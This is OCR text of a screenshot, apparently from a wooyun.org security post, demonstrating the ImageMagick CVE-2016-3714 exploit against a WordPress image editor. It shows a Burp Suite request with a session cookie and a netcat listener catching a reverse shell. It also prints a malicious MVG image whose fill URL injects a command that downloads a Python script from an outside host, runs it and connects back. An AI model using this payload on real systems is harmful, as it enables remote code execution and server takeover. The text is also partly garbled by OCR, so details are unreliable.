 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://52.36.61.47/wordpress/wp-admin/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ImageMagick CVE-2016-3714 1 0 New
Howdy, gougouxia
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Commer
Appeara
Plugins
Users
Tools
Settings
Collapse
Edit Image
SCALE IMAGE ?
107 × 117 Scale
羞
涩
Update
Burp Suite Professional v1.6.27 - licensed
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Bypass WAF CSRF
1 × ...
Go Cancel < >
Target: http://52.36.61.47 ?
Request
Raw Params Headers Hex
GET
/wordpress/wp-admin/admin-ajax.php?action=imgedit-preview&_ajax_n
once=9254d66356&postid=12&history=%5B%7B%22r%22%3A-90%7D%5D&ra
nd=292525 HTTP/1.1
Host: 52.36.61.47
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://52.36.61.47/wordpress/wp-admin/post-new.php
Cookie:
wordpress_5bb068de911c6585db316b6c773f3bdb=gougouxia%7C1462946
Response
Raw Headers Hex Render
2. root@localhost:~ (ssh)
root@localhost:~ (ssh) ⌘1
root@localhost:~ (ssh)
[root@localhost ~]# nc -lvv 2333
Connection from 52.36.61.47 port 2333 [tcp/snapp] accepted
sh-4.2$ uname -a
uname -a
Linux ip-172-31-27-61 4.4.5-15.26.amzn1.x86_64 #1 SMP Wed Mar 16 17:15:34 UTC 2016 x86_64 x
86_64 x86_64 GNU/Linux
sh-4.2$
~/Desktop
➜ Desktop cat tr3jer.png
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg"|wget http://23.105. /tr3jer.py -O /tmp/tr3jer
.py && python /tmp/tr3jer.py 23.105. 2333")'
pop graphic-context%
➜ Desktop
英
www.wooyun.org